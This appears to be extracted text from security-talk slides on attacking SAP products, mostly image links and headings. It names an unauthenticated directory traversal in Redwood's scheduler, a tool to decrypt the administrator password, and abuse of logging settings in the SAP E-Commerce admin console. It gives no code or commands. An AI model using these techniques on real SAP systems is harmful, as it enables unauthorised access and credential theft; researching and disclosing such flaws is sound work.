











#### **SAP Central Process Scheduling by Redwood**

**License Result** 

Your system now has a valid license. Please click here to continue

Support

 $\bullet$ 



What do we have now?



I. Anon directory traversal in scheduler by Redwood



I. Anon directory traversal in scheduler by Redwood

> II. Decryption tool to get administrator password



I. Anon directory traversal in scheduler by Redwood

#### II. Decryption tool to get administrator password

III. ???



#### **Episode II**

## AEVENGE OF THE LOGS

## Customer Relationship Management

### "Was ist das ???"



## **Customer Relationship Management**

- Emails, telephones, chats,  $\bullet$ marketing materials, social media..
- Analysing target audiences  $\bullet$
- **Kind of collaboration**  $\bullet$




**EDT** SAP E-Commerce Admini X

A Not secure | https://172.16.10.65:50001/b2b/admin/index.jsp

### **SAP E-Commerce Administration Console**

#### **Main Menu**

C

- Extended Configuration Management<br>(XCM) Administration
- **Application Cache Statistics**
- Catalog Cache Statistics
- **Application System Cache Statistics**
- Java Connector Pools
- **CCMS Heartbeat Customizing**
- Lean Basket Data Migration to<br>NetWeaver 04
- **Scheduler Administration**
- Logging
- Version

Here you can configure and monitor various parts of the application. Select one of the tools on the left.

### Log configuration...



#### Logging

1 More information on logging with E-Commerce can be found in note 1090753.

**Log Configuration** Session Logging

